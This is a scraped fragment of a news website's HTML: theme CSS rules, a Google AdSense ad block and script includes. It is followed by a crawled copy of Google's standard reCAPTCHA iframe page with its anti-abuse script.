    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fQp7T2iwXLw5wzJR2tRNDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769029326320');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>